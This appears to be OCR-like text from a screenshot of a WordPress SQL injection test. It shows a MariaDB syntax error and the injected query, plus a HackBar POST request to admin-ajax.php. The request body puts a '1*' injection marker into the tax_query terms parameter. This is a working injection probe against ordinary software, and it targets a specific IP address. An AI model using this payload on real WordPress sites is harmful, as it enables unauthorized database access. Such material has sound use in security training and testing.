 WordPress数据库错误： [You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ') ) AND wp_posts.post_type IN
('post', 'page', 'attachment') AND (wp_posts.po...' at line 2]
SELECT SQL_CALC_FOUND_ROWS wp_posts.ID FROM wp_posts LEFT JOIN wp_term_relationships ON (wp_posts.ID = wp_term_relationships.object_id) WHERE 1=1 AND ( wp_term_relationships.term_taxonomy_id IN (1*) ) AND wp_posts.post_type IN ('post', 'page', 'attachment') AND
(wp_posts.post_status = 'publish' OR wp_posts.post_status = 'future' OR wp_posts.post_status = 'draft' OR wp_posts.post_status = 'pending') GROUP BY wp_posts.ID ORDER BY wp_posts.post_date DESC LIMIT 0, 10
0
元素 控制台 源代码 网络 Performance insights 性能 内存 应用 Lighthouse HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://47.104.251.7/wp-admin/admin-ajax.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
action=aa&query_vars[tax_query][1][include_children]=1&query_vars[tax_query][1][terms]
[1]=1*&query_vars[tax_query][1][field]=term_taxonomy_id